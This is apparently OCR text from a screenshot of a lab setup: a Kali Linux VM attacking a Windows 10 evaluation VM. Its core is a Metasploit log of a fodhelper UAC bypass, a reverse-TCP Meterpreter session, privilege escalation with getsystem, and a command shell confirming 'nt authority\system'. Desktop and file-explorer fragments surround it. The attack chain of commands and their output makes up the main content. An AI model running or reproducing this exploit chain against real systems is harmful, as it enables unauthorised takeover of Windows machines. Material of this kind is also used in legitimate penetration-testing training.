 Jose's Mac mini
Control
Scaling
Clipboard
VMware Fusion File Edit View Virtual Machine Window Help
Mon 10:03 PM navegante
Debian 10.x 64-bit
me@kali: ~
10:03 PM
Recycle Bin
Firefox
Google
Chrome
Microsoft
Edge
Trash
File System
Home
me@kali: ~
File Actions Edit View Help
11 exploit/windows/local/bypassuac_windows_store_filesys 2019-08-22 manual Yes Windows 10 UAC Protection Bypass Via
Windows Store (WSReset.exe)
12 exploit/windows/local/bypassuac_windows_store_reg 2019-02-19 manual Yes Windows 10 UAC Protection Bypass Via
Windows Store (WSReset.exe) and Registry
msf5 exploit(multi/handler) > use exploit/windows/local/bypassuac_fodhelper
msf5 exploit(windows/local/bypassuac_fodhelper) > set session 1
session ⇒ 1
msf5 exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 172.16.60.124:4444
[*] UAC is Enabled, checking level ...
[+] Part of Administrators group! Continuing ...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing ...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\system32\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Sending stage (180291 bytes) to 172.16.60.21
[*] Meterpreter session 2 opened (172.16.60.124:4444 → 172.16.60.21:49779) at 2020-04-20 22:02:47 -0400
[*] Cleaining up registry keys ...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
Process 3328 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Application Too
File Home Share View Manage
This PC > Downloads
Name
myLove64
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Network
1 item 1 item selected 7.00 KB
Windows 10 Enterprise Evaluation
Windows License valid for 75 days
Build 14393.rs1_release_1.180402-1758
Type here to search
10:03 PM
4/20/2020
5
Last log
The defa
To updat
For more
Joses-Ma
rk Topology
TXT
Ofuscated Po